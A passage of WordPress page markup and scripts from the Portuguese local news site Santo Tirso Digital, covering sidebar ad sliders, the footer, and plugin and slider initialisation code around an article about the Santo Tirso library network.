                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Munic\u00edpio mant\u00e9m aposta na rede  de bibliotecas de santo tirso","url":"https:\/\/santotirsodigital.pt\/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2019\/02\/COUTOO_renamed.jpg","width":702,"height":331},"datePublished":"2019-02-20T20:03:26+00:00","dateModified":"2019-02-20T20:03:35+00:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/municipio-mantem-aposta-na-rede-de-bibliotecas-de-santo-tirso\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"9b5551554a","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
